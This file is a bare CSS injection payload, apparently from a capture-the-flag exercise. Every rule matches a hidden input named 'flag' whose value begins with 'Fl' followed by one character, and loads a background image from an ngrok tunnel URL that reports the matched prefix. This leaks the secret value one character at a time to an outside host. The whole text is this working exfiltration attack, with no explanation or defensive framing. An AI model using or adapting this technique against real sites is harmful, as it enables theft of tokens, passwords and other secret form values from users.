 input[name=flag][value^="Fl0"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl0");}
input[name=flag][value^="Fl1"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl1");}
input[name=flag][value^="Fl2"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl2");}
input[name=flag][value^="Fl3"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl3");}
input[name=flag][value^="Fl4"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl4");}
input[name=flag][value^="Fl5"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl5");}
input[name=flag][value^="Fl6"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl6");}
input[name=flag][value^="Fl7"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl7");}
input[name=flag][value^="Fl8"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl8");}
input[name=flag][value^="Fl9"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fl9");}
input[name=flag][value^="Fla"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fla");}
input[name=flag][value^="Flb"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flb");}
input[name=flag][value^="Flc"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flc");}
input[name=flag][value^="Fld"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fld");}
input[name=flag][value^="Fle"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fle");}
input[name=flag][value^="Flf"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flf");}
input[name=flag][value^="Flg"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flg");}
input[name=flag][value^="Flh"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flh");}
input[name=flag][value^="Fli"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fli");}
input[name=flag][value^="Flj"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flj");}
input[name=flag][value^="Flk"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flk");}
input[name=flag][value^="Fll"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fll");}
input[name=flag][value^="Flm"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flm");}
input[name=flag][value^="Fln"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fln");}
input[name=flag][value^="Flo"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flo");}
input[name=flag][value^="Flp"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flp");}
input[name=flag][value^="Flq"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flq");}
input[name=flag][value^="Flr"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flr");}
input[name=flag][value^="Fls"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fls");}
input[name=flag][value^="Flt"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flt");}
input[name=flag][value^="Flu"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flu");}
input[name=flag][value^="Flv"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flv");}
input[name=flag][value^="Flw"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flw");}
input[name=flag][value^="Flx"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flx");}
input[name=flag][value^="Fly"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Fly");}
input[name=flag][value^="Flz"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=Flz");}
input[name=flag][value^="FlA"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=FlA");}
input[name=flag][value^="FlB"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=FlB");}
input[name=flag][value^="FlC"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=FlC");}
input[name=flag][value^="FlD"] {background-image: url("https://922c-2402-9d80-230-86b8-c94f-dda6-9cdc-cf9a.ap.ngrok.io?flag=FlD");}